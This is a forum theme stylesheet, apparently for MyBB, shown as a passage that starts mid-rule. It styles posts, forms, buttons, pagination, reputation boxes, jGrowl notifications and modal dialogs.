	box-shadow: rgba(0,0,0,0.3) 0px 1px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	padding: 8px;
	
	color: #fff;
	font-size: 14px;
}

.tfoot a:link {
	color: #fff;
	text-decoration: none;
}

.tfoot a:visited {
	color: #fff;
	text-decoration: none;
}

.tfoot a:hover,
.tfoot a:active {
	color: #fff;
	text-decoration: none;
}

.thead input.textbox,
.thead select {
	border: 1px solid #263c30;
}

.bottommenu {
	color: #fff;
    background: #384247;
    border-top: 1px solid #232a2d;
    border-bottom: 1px solid #232a2d;
	padding: 10px;
}

.navigation {
	background: #eeeeee;
	border: 1px solid #d7d7d7;
	text-shadow: 1px 1px 0px #fff;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #fff;
	-moz-box-shadow: inset 0 0 1px 1px #fff;
	box-shadow: inset 0 0 1px 1px #fff;
	padding: 8px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	color: #556571;
	font-size: 13px;
	font-style: normal;
	font-weight: normal;
}

.navigation a:link {
   	text-shadow: 1px 1px 0px #fff; 
    color: #556571;
    font-size: 13px;
    font-style: normal;
    font-weight: normal;
	text-decoration: none;
}

.navigation a:visited {
   	text-shadow: 1px 1px 0px #fff; 
    color: #556571;
    font-size: 13px;
    font-style: normal;
    font-weight: normal;
	text-decoration: none;
}

.navigation a:hover,
.navigation a:active {
   	text-shadow: 1px 1px 0px #fff; 
    color: #556571;
    font-size: 13px;
    font-style: normal;
    font-weight: normal;
	text-decoration: none;
}

.navigation .active {
 	text-shadow: 1px 1px 0px #fff; 
    color: #556571;
    font-size: 13px;
    font-style: normal;
    font-weight: normal;
}

.smalltext {
	font-size: 14px;
  	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
}

.largetext {
	font-size: 15px;
	font-weight: bold;
  	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
}

.protext {
	font-size: 17px;
	font-weight: bold;
    font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
}

fieldset {
	font-size: 13px;
    border: 1px dashed #ccc;
	margin: 0;
}

fieldset.trow1,
fieldset.trow2 {
	border: 1px dashed #ccc;
}

fieldset.align_right {
	text-align: right;
}

input.textbox {
	background: #ffffff;
	border: 1px solid #ccc;
	padding: 6px;
	outline: 0;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 0px 1000px white inset;
	
	color: #333;
	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
	font-size: 13px;
	font-style: normal;
}

textarea {
	background: #ffffff;
	border: 1px solid #ccc;
	padding: 5px;
	line-height: 1.4;
	outline: 0;
	-moz-box-shadow:    inset 0 0 10px #efefef;
	-webkit-box-shadow: inset 0 0 10px #efefef;
	box-shadow:         inset 0 0 10px #efefef;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #333;
	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
	font-size: 13px;
	font-style: normal;
}

select {
	background: #ffffff;
	color: #333;
	border: 1px solid #ccc;
	padding: 5px;
	line-height: 1.4;
	outline: 0;
	-moz-box-shadow:    inset 0 0 10px #efefef;
	-webkit-box-shadow: inset 0 0 10px #efefef;
	box-shadow:         inset 0 0 10px #efefef;
    -moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
	font-size: 13px;
	font-style: normal;
}

button,
input.button {
  	background: #161617;
      color: #ffffff;
      border: 1px solid #000;
      text-shadow: 1px 1px 0px #161617;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
       border-radius: 2px;
      -webkit-box-shadow: rgba(0,0,0,0.3) 0px 1px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
      -moz-box-shadow: rgba(0,0,0,0.3) 0px 1px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
      box-shadow: rgba(0,0,0,0.3) 0px 1px 4px, inset rgba(255,255,255,0.13) 0px 1px 0px;
     -moz-background-clip: padding;
     -webkit-background-clip: padding-box;
     background-clip: padding-box; 
  	font-family: Source Sans Pro,Tahoma,Helvetica Neue,Arial,sans-serif;
	font-size: 12px;
	font-style: normal;  
    padding: 5px 10px;
	cursor: pointer;
	outline: 0;
}

button:hover,
input.button:hover {
	color: #ddd;
	-moz-transition: all 0ms ease 0s;
	-webkit-transition: all 0ms ease 0s;
	-o-transition: all 0ms ease 0s;
	-ms-transition: all 0ms ease 0s;
}

form {
	margin: 0;
	padding: 0;
}

form input.error {
	border: 1px solid #f30;
	color: #f30;
	background: #ffffff;
	padding: 3px;
	outline: 0;
	font-size: 13px;
}

form input.valid {
	border: 1px solid #0c0;
	background: #ffffff;
	padding: 3px;
	outline: 0;
	font-size: 13px;
}

form label.error {
	color: #f30;
	margin: 5px;
	padding: 0px;
	display: block;
	font-weight: bold;
	font-size: 13px;
}

form #message {
    width: 500px;
}

.editor {
	background: #fdfdfd url(../../../images/vienna/tbg.png) bottom left repeat-x;
    border: 1px solid #ccc;
}

.editor_control_bar {
	background: #fdfdfd url(../../../images/vienna/tbg.png) bottom left repeat-x;
    border: 1px solid #ccc;
}

.post .editor_control_bar {
	background: #fdfdfd url(../../../images/vienna/tbg.png) bottom left repeat-x;
}

.popup_menu {
	background: #fff;
	border: 1px solid #ccc;
	padding: 3px 8px;
	text-shadow: 1px 1px 0px #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 6px rgba(0,0,0,.15);
	-moz-box-shadow: 0 1px 6px rgba(0,0,0,.15);
	box-shadow: 0 1px 6px rgba(0,0,0,.15);
}

.popup_menu .popup_item {
	color: #686868;
    text-shadow: 1px 1px 0px #fff;
}

.popup_menu .popup_item:hover {
	text-decoration: none;
  	color: #686868;
    text-shadow: 1px 1px 0px #fff;
}

.trow_reputation_positive {
	background: #d5eaa1;
    border-top: 1px solid #b3cc7c;
    text-shadow: 1px 1px 0px #e9ffa4;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    -webkit-box-shadow: inset 0 0 1px 1px #e9ffa4;
    -moz-box-shadow: inset 0 0 1px 1px #e9ffa4;
    box-shadow: inset 0 0 1px 1px #e9ffa4;
}

.trow_reputation_negative {
	background: #ff7f8e;
    border-top: 1px solid #9e2635;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    -webkit-box-shadow: inset 0 0 1px 1px #f14a5e;
    -moz-box-shadow: inset 0 0 1px 1px #f14a5e;
    box-shadow: inset 0 0 1px 1px #f14a5e;
      text-shadow: 1px 1px 0px #d36c78;
  	color: #fff;
}

.trow_reputation_negative a:link,
.trow_reputation_negative a:visited,
.trow_reputation_negative a:hover,
.trow_reputation_negative  a:active {
	color: #fff;
}

.reputation_positive {
	color: green;
}

.reputation_neutral {
	color: #444;
}

.reputation_negative {
	color: red;
    text-shadow: 1px 1px 0px #d36c78;
}

.repbox {
	background: #d5eaa1;
	border: 1px solid #b3cc7c;
	text-shadow: 1px 1px 0px #e9ffa4;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-box-shadow: inset 0 0 1px 1px #e9ffa4;
	box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-size:16px;
	font-weight: bold;
	padding:5px 7px 5px 7px;
}

._neutral {
	background: #d5eaa1;
	border: 1px solid #b3cc7c;
	text-shadow: 1px 1px 0px #e9ffa4;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-box-shadow: inset 0 0 1px 1px #e9ffa4;
	box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

._minus {
	background: #d5eaa1;
	border: 1px solid #b3cc7c;
	text-shadow: 1px 1px 0px #e9ffa4;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-box-shadow: inset 0 0 1px 1px #e9ffa4;
	box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

._plus {
	background: #d5eaa1;
	border: 1px solid #b3cc7c;
	text-shadow: 1px 1px 0px #e9ffa4;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-box-shadow: inset 0 0 1px 1px #e9ffa4;
	box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

img {
	border: none;
}

img.attachment {
	border: 1px solid #d7d7d7;
	padding: 2px;
}

hr {
	border-bottom: 1px dashed #d7d7d7;
}

.clear {
	clear: both;
}

.float_left {
	float: left;
}

.float_right {
	float: right;
}

.hidden {
	display: none;
	float: none;
	width: 1%;
}

.hiddenrow {
	display: none;
}

.selectall {
	background: #FFFBD9;
	border-bottom: 1px solid #F7E86A;
	color: #333;
	text-align: center;
}

.expcolimage {
	float: right;
	width: auto;
	vertical-align: middle;
	margin-top: 3px;
}

.tcat_menu > .expcolimage {
	margin-top: 0;
}

blockquote {
	background: #fafaff;
	border: 1px solid #ccc;
	margin: 0;
	padding: 15px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 2px 0px #fff;
	-moz-box-shadow: inset 0 0 2px 0px #fff;
	box-shadow: inset 0 0 2px 0px #fff;
	-moz-border-top-left-radius: 3px;
	-webkit-border-top-left-radius: 3px;
	border-top-left-radius: 3px;
	border-left: 6px solid #9e2635;
	text-shadow: 1px 1px 0px #fff;
	font-size: 13px;
}

blockquote cite {
	text-shadow: 1px 1px 0px #fff;
	display: block;
	margin: -15px -15px 5px -15px;
	padding: 10px;
	-moz-border-top-left-radius: 3px;
	-webkit-border-top-left-radius: 3px;
	border-top-left-radius: 3px;
	-moz-border-top-right-radius: 3px;
	-webkit-border-top-right-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom: 1px dashed #ccc;
	
	color: #333;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	text-decoration: none;
}

blockquote cite span {
	color: #333;
	float: right;
	text-shadow: 1px 1px 0px #fff;
	font-size: 13px;
	font-weight: normal;
}

blockquote cite span.highlight {
	float: none;
	font-weight: bold;
	padding-bottom: 0;
}

.codeblock {
	background: #fafaff;
	border: 1px solid #ccc;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 2px 0px #fff;
	-moz-box-shadow: inset 0 0 2px 0px #fff;
	box-shadow: inset 0 0 2px 0px #fff;
	-moz-border-top-left-radius: 3px;
	-webkit-border-top-left-radius: 3px;
	border-top-left-radius: 3px;
	padding: 14px;
	font-size: 12px;
  	-moz-border-top-left-radius: 3px;
	-webkit-border-top-left-radius: 3px;
	border-top-left-radius: 3px;
}

.codeblock .title {
	background: #d5eaa1;
	color: #4f6023;
	border: 1px solid #b3cc7c;
	text-shadow: 1px 1px 0px #e9ffa4;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-box-shadow: inset 0 0 1px 1px #e9ffa4;
	box-shadow: inset 0 0 1px 1px #e9ffa4;
	font-style: normal;
	font-weight: bold;
	margin: -15px -15px 5px -15px;
	padding: 10px;
	-moz-border-top-left-radius: 3px;
	-webkit-border-top-left-radius: 3px;
	border-top-left-radius: 3px;
	padding-bottom: 3px;
	-moz-border-top-right-radius: 3px;
	-webkit-border-top-right-radius: 3px;
	border-top-right-radius: 3px;
	font-size: 12px;
}

.codeblock code {
	overflow: auto;
	height: auto;
	max-height: 200px;
	display: block;
	
	font-size: 12px;
}

.smilie {
	vertical-align: middle;
}

.smilie_pointer {
	cursor: pointer;
}

.separator {
	margin: 5px;
	padding: 0;
	height: 0px;
	font-size: 1px;
	list-style-type: none;
}

.popup_menu .popup_item_container {
	color: #686868;
    padding: 4px;
	font-size: 13px;
	font-style: normal;
}

.popup_menu .popup_item {
	color: #686868;
	font-size: 13px;
	font-style: normal;
    text-shadow: 1px 1px 0px #fff;
}

.popup_menu a.popup_item:hover {
	text-decoration: none;
  	color: #686868;
    text-shadow: 1px 1px 0px #fff;
}

.subject_new {
	font-weight: bold;
}

.highlight {
	background: #FFFFCC;
	padding-top: 3px;
	padding-bottom: 3px;
}

.pm_alert {
	background: #d5eaa1;
	color: #4f6023;
	text-align: center;
	padding: 8px 18px;
	margin-bottom: 15px;
	border: 1px solid #b3cc7c;
	text-shadow: 1px 1px 0px #e9ffa4;
  	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-box-shadow: inset 0 0 1px 1px #e9ffa4;
	box-shadow: inset 0 0 1px 1px #e9ffa4;	
	font-size: 13px;
	font-style: normal;
	font-weight: normal;
}

.pm_alert a:link,
.pm_alert a:visited,
.pm_alert a:hover,
.pm_alert  a:active {
	color: #4f6023;
}

.red_alert {
	background: #2c2e37;
	color: #c2c5d3;
	text-align: center;
	padding: 8px 18px;
	margin-bottom: 15px;
	word-wrap: break-word;
	border: 1px solid #1c1d20;
	text-shadow: 1px 1px 0px #1c1d20;
	font-size: 13px;
  	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #3d3f4c;
	-moz-box-shadow: inset 0 0 1px 1px #3d3f4c;
	box-shadow: inset 0 0 1px 1px #3d3f4c;
}

.red_alert a:link,
.red_alert a:visited,
.red_alert a:hover,
.red_alert  a:active {
	color: #c2c5d3;
}

.high_warning {
	color: #CC0000;
}

.moderate_warning {
	color: #F3611B;
}

.low_warning {
	color: #AE5700;
}

.online {
	color: #15A018;
}

.offline {
	color: #C7C7C7;
}

div.error {
	padding: 5px 10px;
	border-top: 2px solid #FFD324;
	border-bottom: 2px solid #FFD324;
	background: #FFF6BF;
	font-size: 13px;
}

div.error p {
	margin: 0;
	color: #333;
	font-weight: normal;
}

div.error p em {
	font-style: normal;
	font-weight: bold;
	padding-left: 24px;
	display: block;
	color: #C00;
	background: url(../../../images/error.png) no-repeat 0;
}

div.error ul {
	margin-left: 24px;
}

.pagination {
	font-size: 12px;
	padding-top: 10px;
	margin-bottom: 5px;
}

.tfoot .pagination,
.tcat .pagination {
	padding-top: 0;
}

.pagination .pages {
	color: #395063;
	text-shadow: 1px 1px 0px #fff;
	
	font-size: 13px;
	font-weight: bold;
}

.pagination .pagination_current,
.pagination a {
	background: #fdfdfd;
	padding: 3px 6px;
	text-shadow: 1px 1px 0px #fff;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #fff;
	-moz-box-shadow: inset 0 0 1px 1px #fff;
	box-shadow: inset 0 0 1px 1px #fff;
	border: 1px solid #e5e5e5;
	
	color: #737373;
	font-size: 12px;
}

.pagination a {
	background: #f5f5f5;
	border: 1px solid #ccc;
}

.pagination .pagination_current {
	background: #d32d41;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	text-shadow: 1px 1px 0px #9e2635;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #f14a5e;
	-moz-box-shadow: inset 0 0 1px 1px #f14a5e;
	box-shadow: inset 0 0 1px 1px #f14a5e;
	border: 1px solid #9e2635;
	
	color: #fff;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
}

.pagination a:hover {
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;	
	text-decoration: none;
}

.pagination .go_page img {
	margin-bottom: -4px;
}

.drop_go_page {
	background: #f5f5f5;
	padding: 4px;
}

.pagination_breadcrumb {
	background-color: #efefef;
	border: 1px solid #fff;
	outline: 1px solid #ccc;
	padding: 5px;
	margin-top: 5px;
	font-weight: normal;
}

.pagination_breadcrumb_link {
	vertical-align: middle;
	cursor: pointer;
}

.thread_legend,
.thread_legend dd {
	margin: 0;
	padding: 0;
}

.thread_legend dd {
	padding-bottom: 4px;
	margin-right: 15px;
}

.thread_legend img {
	margin-right: 4px;
	vertical-align: bottom;
}

.forum_legend,
.forum_legend dt,
.forum_legend dd {
	margin: 0;
	padding: 0;
}

.forum_legend dd {
	float: left;
	margin-right: 10px;
	margin-top: 7px;
}

.forum_legend dt {
	margin-right: 10px;
	float: left;
}

.success_message {
	color: #00b200;
	font-weight: bold;
	font-size: 13px;
	margin-bottom: 10px;
}

.error_message {
	color: #C00;
	font-weight: bold;
	font-size: 13px;
	margin-bottom: 10px;
}

#posts_container {
	padding: 0;
}

.ignored_post {
	border-top: 3px solid #333;
	padding: 15px;
}

.ignored_post .show_ignored_post {
	margin-top: -15px;
}

.ignored_post .show_ignored_post a.button span {
	background-position: 0 -400px;
}

.post {
	overflow: hidden;
}

.post.classic {
	padding-top: 15px;
}

.post .post_author {
	background: #eeeeee;
	border: 1px solid #d7d7d7;
	color: #777777;
	text-shadow: 1px 1px 0px #fff;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #fff;
	-moz-box-shadow: inset 0 0 1px 1px #fff;
	box-shadow: inset 0 0 1px 1px #fff;
	padding: 5px;
	overflow: hidden;
}

.post.classic .post_author {
	/*border: 1px solid #a5cae4;*/
	float: left;
	margin: 0 1% 15px 1%;
	padding: 5px 1%;
	/*border-left: 0;*/
	flex : 0 0 150px;
}

.post .post_author .buddy_status {
	vertical-align: middle;
	margin-top: -4px;
}

.post .post_author div.author_avatar {
	float: left;
	margin-right: 3px;
}

.post.classic .post_author div.author_avatar {
	float: none;
	text-align: center;
	margin-bottom: 8px;
}

.post .post_author div.author_avatar img {
    padding: 3px; 
  border: 1px solid #ddd; 
  background: #fff; 
  -moz-border-radius: 5px; 
  -webkit-border-radius: 5px; 
  border-radius: 5px; 
  -webkit-box-shadow: 0px 2px 2px rgba(0,0,0,0.1); 
  -moz-box-shadow: 0px 2px 2px rgba(0,0,0,0.1); 
  -khtml-box-shadow: 0px 2px 2px rgba(0,0,0,0.1); 
  box-shadow: 0px 2px 2px rgba(0,0,0,0.1);
}

.post .post_author div.author_information {
	float: left;
	padding: 6px 8px;
}

.post.classic .post_author div.author_information {
	float: none;
	padding: 0;
	text-align: center;
}

.post .post_author div.author_statistics {
	float: right;
	font-size: 13px;
	padding: 3px 10px 3px 5px;
	color: #666;
	line-height: 1.3;
}

.post.classic .post_author div.author_statistics {
	border-top: 1px dashed #ccc;
	margin: 6px 0 0 0;
	padding: 6px 6px 3px 6px;
	float: none;
}

.post .post_head {
	font-size: 13px;
	padding-bottom: 4px;
	border-bottom: 1px dashed #ccc;
	margin-bottom: 4px;
}

.post .post_head span.post_date {
	color: #666;
}

.post .post_head span.edited_post {
	font-size: 13px;
	color: #999;
}

.post .post_head span.edited_post a {
	color: #666;
}

.post_body {
	font-size: 14px;
	padding: 12px 0;
}

.post.classic .post_content {
	float: left;
	width: 79%;
	padding: 0 1% 5px 1%;
	flex : 1 0 0;
}

.post_content {
	padding: 9px 10px 5px 10px;
}

.post_content .signature {
	margin-top: 5px;
	border-top: 1px dashed #ccc;
	padding: 10px 0 4px 0;
}

.post .post_meta {
	margin: 4px 0;
	font-size: 13px;
	color: #999;
}

.post .post_meta a:link,
.post .post_meta a:visited {
	color: #777;
}

.post .post_meta a:hover,
.post .post_meta a:active {
	color: #777;
}

.post_controls {
	background: #eeeeee;
	clear: both;
	border-top: 1px solid #d7d7d7;
	border-bottom: 1px solid #d7d7d7;
	text-shadow: 1px 1px 0px #fff;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #fff;
	-moz-box-shadow: inset 0 0 1px 1px #fff;
	box-shadow: inset 0 0 1px 1px #fff;
	padding: 8px;
	overflow: hidden;
	
	color: #777777;
	font-size: 12px;
}

.postbit_buttons > a:link,
.postbit_buttons > a:hover,
.postbit_buttons > a:visited,
.postbit_buttons > a:active {
display: inline-block;
padding: 2px 5px;
margin: 2px;
font-size: 12px;
color: #777777;
text-shadow: 1px 1px 0px #fff;
}

.postbit_buttons > a:hover {
  color: #666;
text-shadow: 1px 1px 0px #fff;
}

.postbit_buttons a span:before {
   content: "";
   display: inline-block;
   font-family: FontAwesome;
   font-weight: normal;
   font-size: inherit;
   text-rendering: auto;
   -webkit-font-smoothing: antialiased;
   -moz-osx-font-smoothing: grayscale;
   margin-right: 5px;
   font-size: 12px;
}

.postbit_buttons a.postbit_find span:before {
content: "\f002";
}

.postbit_buttons a.postbit_reputation_add span:before {
content: "\f067";
}

.postbit_buttons a.postbit_email span:before {
content: "\f0e0";
}

.postbit_buttons a.postbit_website span:before {
content: "\f0ac";
}

.postbit_buttons a.postbit_pm span:before {
content: "\f199";
}

.postbit_buttons a.postbit_quote span:before {
content: "\f10e";
}

.postbit_buttons a.postbit_multiquote span:before {
content: "\f055";
}

.postbit_buttons a.postbit_multiquote_on span:before {
content: "\f056";
   color: #DB1304;
}

.postbit_buttons a.postbit_edit span:before {
content: "\f044";
}

.postbit_buttons a.postbit_qdelete span:before {
content: "\f00d";
}

.postbit_buttons a.postbit_qrestore span:before {
content: "\f067";
}

.postbit_buttons a.postbit_report span:before {
content: "\f0a1";
}

.postbit_buttons a.postbit_warn span:before {
content: "\f0e3";
}

.postbit_buttons a.postbit_purgespammer span:before {
content: "\f071";
}

.postbit_buttons a.postbit_reply_pm span:before {
content: "\f112";
}

.postbit_buttons a.postbit_reply_all span:before {
content: "\f122";
}

.postbit_buttons a.postbit_forward_pm span:before {
content: "\f064";
}

.postbit_buttons a.postbit_delete_pm span:before {
content: "\f00d";
}

a.button:link,
a.button:hover,
a.button:visited,
a.button:active {
    background: #d5eaa1;
	border: 1px solid #b3cc7c;
	text-shadow: 1px 1px 0px #e9ffa4;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-box-shadow: inset 0 0 1px 1px #e9ffa4;
	box-shadow: inset 0 0 1px 1px #e9ffa4;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	color: #4f6023;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	padding: 6px 11px;
	margin: 2px 2px 6px 2px;	
	text-decoration: none;
}

a.button.small_button {
	font-size: 12px;
	margin: 0;
	padding: 3px 6px;
}

a.button span {
	
	display: inline-block;
}

a.button.new_thread_button span {
	background-position: 0 -340px;
}

a.button.new_reply_button span {
	background-position: 0 -360px;
}

a.button.closed_button span {
	background-position: 0 -380px;
}

a.button.rate_user_button span {
	background-position: 0 -400px;
}

a.button.add_buddy_button span {
	background-position: 0 -440px;
}

a.button.remove_buddy_button span {
	background-position: 0 -480px;
}

a.button.add_ignore_button span {
	background-position: 0 -460px;
}

a.button.remove_ignore_button span {
	background-position: 0 -500px;
}

a.button.report_user_button span {
	background-position: 0 -520px;
}

.quick_jump {
	background: url(../../../images/jump.png) no-repeat 0;
	width: 13px;
	height: 13px;
	padding-left: 13px; /* amount of padding needed for image to fully show */
	margin-top: -3px;
	border: none;
}

.pollbar {
	background: url(../../../images/pollbar.png) top left repeat-x;
	border: 1px solid #3f3f3f;
	height: 10px;
}

.pollbar .percent {
	display: none;
}

.posticons_label {
	white-space: nowrap;
}

/** jGrowl Start **/

/** Special IE6 Style Positioning **/
.ie6 {
	position: absolute;
}

.ie6.top-right {
	right: auto;
	bottom: auto;
	left: expression( ( 0 - jGrowl.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

.ie6.top-left {
	left: expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

.ie6.bottom-right {
	left: expression( ( 0 - jGrowl.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: expression( ( 0 - jGrowl.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

.ie6.bottom-left {
	left: expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: expression( ( 0 - jGrowl.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

.ie6.center {
	left: expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
	width: 100%;
}

/** jGrowl Styling **/
.jGrowl {
	z-index: 9999;
	color: #fff;
	font-size: 12px;
	position: fixed;
}

.jGrowl.top-left {
	left: 0px;
	top: 0px;
}

.jGrowl.top-right {
	right: 0px;
	top: 0px;
}

.jGrowl.bottom-left {
	left: 0px;
	bottom:	0px;
}

.jGrowl.bottom-right {
	right: 0px;
	bottom: 0px;
}

.jGrowl.center {
	top: 0px;
	width: 50%;
	left: 25%;
}

/** Cross Browser Styling **/

.center .jGrowl-notification,
.center .jGrowl-closer {
	margin-left: auto;
	margin-right: auto;
}

.jGrowl .jGrowl-notification,
.jGrowl .jGrowl-closer {
  	color: #fff;
	background-color: #000;
	opacity: .85;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=85);
	zoom: 1;
	width: 235px;
	padding: 10px;
	margin-top: 5px;
	margin-bottom: 5px;
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 1em;
	text-align: left;
	display: none;
	border-radius: 5px;
}

.jGrowl .jGrowl-notification {
	min-height: 40px;
}

.jGrowl .jGrowl-notification,
.jGrowl .jGrowl-closer {
	margin: 10px;
}

.jGrowl .jGrowl-notification .jGrowl-header {
	font-weight: bold;
	font-size: .85em;
}

.jGrowl .jGrowl-notification .jGrowl-close {
	z-index: 99;
	float: right;
	font-weight: bold;
	font-size: 1em;
	cursor: pointer;
}

.jGrowl .jGrowl-closer {
	padding-top: 4px;
	padding-bottom: 4px;
	cursor: pointer;
	font-size: .9em;
	font-weight: bold;
	text-align: center;
}

/** Hide jGrowl when printing **/
@media print {
	.jGrowl {
		display: none;
}


}

/** jGrowl End **/

/** Modal Start **/

.modal {
	background: #fff;
	display: none;
	text-align: left;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 0 0 40px #000;
	-moz-box-shadow: 0 0 40px #000;
	-o-box-shadow: 0 0 40px #000;
	-ms-box-shadow: 0 0 40px #000;
	box-shadow: 0 0 40px #000;
	border: 8px solid #232a2d;
	z-index: 99;
	width: 450px;
}

.modal a.close-modal {
	background: url(../../../images/close.png) no-repeat 0 0;
	width: 30px;
	position: absolute;
	top: -6.5px;
	right: -6.5px;
	display: block;
	height: 30px;
	text-indent: -9999px;
}

.modal-spinner {
	display: none;
	width: 64px;
	height: 64px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-right: -32px;
	margin-top: -32px;
	background: url(../../../images/spinner_big.gif) no-repeat center center;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
	border-radius: 8px;
}

/** Modal End **/

/** Impromptu Start **/

/*! jQuery-Impromptu - v5.2.4 - 2014-05-26
* http://trentrichardson.com/Impromptu
* Copyright (c) 2014 Trent Richardson; Licensed MIT */

.jqifade {
	position: absolute;
	background-color: #777777;
}

div.jqi {
	width: 400px;
	max-width:90%;
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	position: absolute;
	background-color: #ffffff;
	font-size: 11px;
	text-align: left;
	border: solid 1px #eeeeee;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	padding: 7px;
}

div.jqi .jqiclose {
	position: absolute;
	top: 4px; right: -2px;
	width: 18px;
	cursor: default;
	color: #bbbbbb;
	font-weight: bold;
}

